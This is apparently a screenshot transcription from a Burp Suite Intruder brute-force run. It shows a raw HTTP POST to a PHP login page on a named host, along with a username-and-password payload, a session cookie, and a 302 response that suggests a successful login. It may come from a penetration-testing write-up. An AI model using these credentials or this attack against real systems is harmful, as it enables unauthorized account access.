 Result 43 | Intruder attack 11
Payload 1: fabricio
Payload 2: P@55w0rd!
Status: 302
Length: 1411
Timer: 257
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /PPI/ProjetoPPI/EEGV/logar.php HTTP/1.1
Host: farmmachine.ipcalling.com.br
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Referer: https://farmmachine.ipcalling.com.br/PPI/ProjetoPPI/EEGV/index.php
Cookie: PHPSESSID=01i1ccu75t7k2c29qt2n3qn084
Connection: close
Upgrade-Insecure-Requests: 1
login=fabricio&password=P@55w0rd!
? < + > Type a search term 0 matches